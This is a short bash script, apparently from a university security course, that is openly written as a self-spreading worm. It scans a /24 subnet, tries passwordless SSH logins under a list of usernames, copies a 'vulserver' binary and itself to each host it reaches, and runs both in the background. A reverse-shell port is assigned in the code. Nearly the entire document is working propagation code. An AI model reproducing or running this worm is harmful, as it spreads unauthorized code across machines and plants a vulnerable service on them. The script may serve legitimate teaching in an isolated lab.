 1 #!/bin/bash
2
3 NETWORK_PREFIX="192.168.42"
4 # VULSERVER_URL="https://raw.githubusercontent.com/SPRINGPEACHVINH/NT230.P21.ANTT/refs/heads/main/Simpleworm/vulserver"
5 # WORM_URL="https://raw.githubusercontent.com/SPRINGPEACHVINH/NT230.P21.ANTT/refs/heads/main/Simpleworm/worm.sh"
6 PORT_BASE=4445
7 USERNAMES=("ubuntu" "server" "victim" "client")
8 ME=$(hostname -I | awk '{print $1}')
9 COUNT=0
10
11 echo "[*] Starting worm from $ME"
12
13 for i in $(seq 1 254); do
14     TARGET="$NETWORK_PREFIX.$i"
15
16     if [ "$TARGET" == "$ME" ]; then
17         continue
18     fi
19
20     # echo "[*] Checking $TARGET..."
21     ping -c 1 -W 1 $TARGET &> /dev/null
22     if [ $? -eq 0 ]; then
23         echo "[+] $TARGET is up!"
24
25         for USER in "${USERNAMES[@]}"; do
26             echo "[*] Trying user $USER@$TARGET..."
27             ssh -o BatchMode=yes -o ConnectTimeout=3 $USER@$TARGET "echo 1" 2>/dev/null
28
29             if [ $? -eq 0 ]; then
30                 echo "[+] Found working user: $USER"
31
32                 # Copy files
33                 scp /home/server/vulserver $USER@$TARGET:/tmp/vulserver
34                 scp /tmp/worm.sh $USER@$TARGET:/tmp/worm.sh
35
36                 PORT=$((PORT_BASE + COUNT))
37                 echo "[*] Assigning reverse shell port: $PORT"
38
39                 # Execute payloads
40                 ssh $USER@$TARGET "chmod +x /tmp/vulserver /tmp/worm.sh;
41                                    nohup /tmp/vulserver 5000 >/dev/null 2>&1 &
42                                    sleep 1;
43                                    nohup bash /tmp/worm.sh >/dev/null 2>&1 &" &
44
45                 COUNT=$((COUNT + 1))
46                 break
47             fi
48         done
49     fi
50 done
51